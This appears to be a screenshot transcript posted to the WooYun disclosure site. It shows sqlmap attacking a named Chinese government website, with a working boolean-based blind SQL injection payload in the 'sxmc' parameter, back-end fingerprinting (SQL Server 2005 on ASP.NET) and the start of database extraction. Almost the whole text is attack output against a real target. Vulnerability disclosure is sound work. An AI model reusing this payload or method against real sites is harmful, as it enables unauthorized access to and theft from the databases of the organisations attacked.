 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.rzfwzx.gov.cn/workpla...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sxmc
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=76001&refnum=137&baseorg=209&flag=''&xksx=928&sxmc=%E5%B2%B1%E6%
91%A9%E6%96%AF%E6%B1%BD%E8%BD%A6%E4%BC%A0%E5%8A%A8%E7%B3%BB%E7%BB%9F%E6%9C%89%E9
%99%90%E5%85%AC%E5%8F%B8¦%E9%82%80%E8%AF%B7%E5%A4%96%E5%9B%BD%E4%BA%BA%E6%9D%A5%
E8%AE%BF) AND 1052=1052 AND (9552=9552
---
[21:43:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[21:43:15] [INFO] fetching current database
[21:43:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:43:15] [INFO] retrieved:
[21:43:19] [WARNING] reflective value(s) found and filtering out
[21:43:42] [WARNING] unknown web page charset 'gbk2312'. Please report by e-mail
 to sqlmap-users@lists.sourceforge.net.
[21:43:42] [INFO] heuristics detected web page charset 'GB2312'
t
www.wooyun.org